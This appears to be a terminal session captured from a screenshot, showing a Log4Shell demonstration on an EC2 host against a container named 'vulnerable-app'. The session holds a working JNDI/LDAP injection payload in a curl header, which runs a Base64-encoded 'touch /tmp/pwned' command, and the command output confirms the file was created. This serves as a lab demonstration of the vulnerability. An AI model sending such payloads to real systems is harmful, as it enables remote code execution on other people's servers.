 Using username "ec2-user".
Authenticating with public key "imported-openssh-key"
Last login: Fri Dec 17 03:37:04 2021 from cpe-70-119-9-106.tx.res.rr.com
__|  __|_  )
_|  (     /   Amazon Linux 2 AMI
___|\___|___|
https://aws.amazon.com/amazon-linux-2/
[ec2-user@ip-10-0-1-13 ~]$ curl 127.0.0.1:8080 -H 'X-Api-Version: ${jndi:ldap://
10.0.1.13:1389/Basic/Command/Base64/dG91Y2ggL3RtcC9wd25lZAo=}'
Hello, world![ec2-user@ip-10-0-1-13 ~]$ sudo docker exec vulnerable-app ls /tmp
hsperfdata_root
pwned
tomcat-docbase.8080.9139319584859664005
tomcat.8080.8963867279395342003
[ec2-user@ip-10-0-1-13 ~]$
Shell C